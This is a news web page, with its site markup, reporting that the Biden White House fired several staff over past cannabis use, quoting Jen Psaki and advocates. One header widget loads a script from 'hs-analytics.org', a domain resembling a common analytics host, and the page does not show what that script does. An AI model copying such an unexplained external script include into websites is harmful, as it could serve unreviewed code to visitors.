<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="5193" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="29631" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="47694" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="5913" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-18565 post type-post status-publish format-standard has-post-thumbnail hentry category-legislation tag-biden-cannabis tag-cannabis-in-the-white-house tag-cannabis-legislation tag-new" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="2929" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="33946" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2021/03/imageedit_14_9026672303.jpg" class="attachment-full size-full wp-image-18568" alt="Biden administration white house firing cannabis use" srcset="https://cannatechtoday.com/wp-content/uploads/2021/03/imageedit_14_9026672303.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2021/03/imageedit_14_9026672303-300x188.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2021/03/imageedit_14_9026672303-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Biden Administration Firing Staff for Past Cannabis Use</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2021/03/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>March 19th, 2021</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">White House staff are being fired for admitting to past marijuana use. The Biden administration has admitted to firing at least five staff members, suspending several others, and placing even more staffers into a remote work program as punishment for previous consumption. </span>


<p><span style="font-weight: 400;">Vice President Kamala Harris has </span><a href="https://www.marijuanamoment.net/kamala-harris-listened-to-tupac-while-smoking-marijuana-which-she-says-brings-joy/"><span style="font-weight: 400;">openly joked</span></a><span style="font-weight: 400;"> about her former cannabis use, yet faces no backlash from the administration. </span>


<p><i><span style="font-weight: 400;">The Daily Beast</span></i> <a href="https://www.thedailybeast.com/biden-white-house-sandbags-staffers-sidelines-dozens-for-pot-use"><span style="font-weight: 400;">reported</span></a><span style="font-weight: 400;"> dozens of White House staff members are facing penalties for disclosing past use on a federal form used as part of the background check process. This comes on the heels of a February security service update in which federal policies were changed to prevent past cannabis use from automatically disqualifying staff from serving in the White House.</span>

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_800165136'><broadstreet-zone place="0" callback="zone_load_800165136" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,legislation,biden-firing-for-cannabis-use,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_800165136 = function(z, d) { if (!d.count) document.getElementById('zone_load_800165136').style.display = 'none'; };</script>


<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">With the right link. This is from original announcement. <a href="https://t.co/3W9e24yOTI">https://t.co/3W9e24yOTI</a>


<p>— Jen Psaki (@PressSec) <a href="https://twitter.com/PressSec/status/1372922261682974721?ref_src=twsrc%5Etfw">March 19, 2021</a>

</blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


<p><span style="font-weight: 400;">The firings are drawing considerable ire from cannabis proponents. </span>


<p><span style="font-weight: 400;">U.S. Cannabis Council Interim CEO Steven Hawkins released a statement on the issue: “The White House’s <a href="https://cannatechtoday.com/military-veteran-fired-for-medical-marijuana-use/">firing</a> of any staff for past cannabis use is an abomination to the new Administration&#8217;s own commitment to address criminal and social justice reform.” </span>


<p><span style="font-weight: 400;">Despite the reports, White House Press Secretary Jen Psaki denies the issue is as pervasive as initial reports suggest. </span><span style="font-weight: 400;">“We announced a few weeks ago that the White House had worked with the <a href="https://cannatechtoday.com/mobile-surveillance/">security service</a> to update the policies to ensure that past marijuana use wouldn’t automatically disqualify staff from serving in the White House,” she said. </span>


<p><span style="font-weight: 400;">“As a result, more people will serve who would not have in the past with the same level of recent drug use. The bottom line is this: of the hundreds of people hired, only five people who had started working at the White House are no longer employed as a result of this policy,” Psaki concluded.</span>


<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">This is a vivid illustration of unrealistic, unfair, and out of touch cannabis policies.<a href="https://t.co/ZWg7d5L8ne">https://t.co/ZWg7d5L8ne</a>


<p>— Earl Blumenauer (@repblumenauer) <a href="https://twitter.com/repblumenauer/status/1372943510815567875?ref_src=twsrc%5Etfw">March 19, 2021</a>

</blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


<p><span style="font-weight: 400;">Rep. Earl Blumenauer (D-OR) commented on the report to </span><a href="https://www.marijuanamoment.net/marijuana-related-firings-in-biden-white-house-represent-antiquated-response-congressman-says/"><i><span style="font-weight: 400;">Marijuana Moment</span></i></a><span style="font-weight: 400;">, stating: “We still have a very uneven response” to cannabis use in the federal government. </span>


<p>Co-Founder and CEO of the National Cannabis Industry Association Aaron Smith commented, &#8220;Three of the last five presidents &#8211; including the current president&#8217;s former boss &#8211; have admitted to consuming cannabis. The idea that past use would make a person unfit for service in the White House or ineligible for a security clearance is laughable.&#8221;


<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://cannatechtoday.com/wp-content/uploads/2024/03/Trish_Headshot.jpg' srcset='https://cannatechtoday.com/wp-content/uploads/2024/03/Trish_Headshot.jpg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/pamiller/" class="author url fn" rel="author">Patricia Miller</a>
                    </div>
                                            <p class="multiple-authors-description">Patricia Miller is an executive editor at Innovative Properties Worldwide. She explores science, technology, and policy shaping the legal cannabis sector. Follow her work when you subscribe to Cannabis &amp; Tech Today at cannatechtoday.com/subscribe/ or visit her website https://patriciamiller.squarespace.com/.


                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/pamiller/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:pmiller@innotechtoday.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                                    <a href="https://patriciamiller.squarespace.com/" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-admin-links"></span></a>
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/pamiller/" class="elementor-author-box__avatar">
					<img src="https://cannatechtoday.com/wp-content/uploads/2024/03/Trish_Headshot.jpg" alt="Picture of Patricia Miller" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/pamiller/">
						<h4 class="elementor-author-box__name">
							Patricia Miller						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Patricia Miller is an executive editor at Innovative Properties Worldwide. She explores science, technology, and policy shaping the legal cannabis sector. Follow her work when you subscribe to Cannabis &amp; Tech Today at cannatechtoday.com/subscribe/ or visit her website https://patriciamiller.squarespace.com/.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/pamiller/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/biden-cannabis/" title="Biden cannabis" class="st-post-tags t0" style=" color:#353535;">Biden cannabis</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-in-the-white-house/" title="cannabis in the white house" class="st-post-tags t0" style=" color:#353535;">cannabis in the white house</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-legislation/" title="cannabis legislation" class="st-post-tags t0" style=" color:#353535;">cannabis legislation</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/safe-banking-act-reintroduced/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">SAFE Banking Act to be Reintroduced in House of Representatives Today</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/why-is-cannabis-so-popular/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Why is Cannabis So Popular?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235793 post type-post status-publish format-standard has-post-thumbnail hentry category-sustainability tag-cannabis-business tag-cannabis-industry tag-eco-friendly tag-new tag-packaging tag-sustainability" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="533" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-mart-production-7679820.jpg" class="attachment-medium size-medium wp-image-235794" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" >
				5 Essential Things to Know Before Switching to Eco-Friendly Packaging			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235788 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business tag-cannabis-industry tag-curaleaf tag-new tag-washington-cannabis" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/last-week-in-weed-january-6-13-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/last-week-in-weed-january-6-13-2026/" >
				Last Week in Weed: January 6-13, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235781 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business tag-cbd tag-health tag-new tag-wellness" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/changing-the-way-we-age/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1707" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-alesiakozik-8336161-scaled.jpg" class="attachment-medium size-medium wp-image-235784" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/changing-the-way-we-age/" >
				Changing the Way We Age			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biden-firing-for-cannabis-use/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fbiden-firing-for-cannabis-use%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="78783" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="53129" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="30620" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="79552" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="36299" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-2320e7a829da9c526ce5a34171f62474 canna-sidebar-zone-rotation-placement" id="canna-2320e7a829da9c526ce5a34171f62474"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-0bca2103059e03f5546d38ab2b768623 canna-sidebar-zone-2-rotation-placement" id="canna-0bca2103059e03f5546d38ab2b768623"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-3bf219d4fb7f00bbad2516d5ae77cfd7 canna-sidebar-zone-3-rotation" id="canna-3bf219d4fb7f00bbad2516d5ae77cfd7"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-2950804728"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img fetchpriority="high" loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768804600" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
